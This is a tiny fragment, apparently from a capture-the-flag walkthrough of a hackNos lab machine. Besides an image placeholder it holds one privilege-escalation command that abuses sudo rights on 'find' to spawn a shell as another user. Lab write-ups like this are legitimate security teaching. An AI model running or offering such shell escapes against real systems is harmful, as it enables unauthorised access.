 sudo -u hackNos-boat find . -exec /bin/sh \; -quitPress enter or click to view image in full size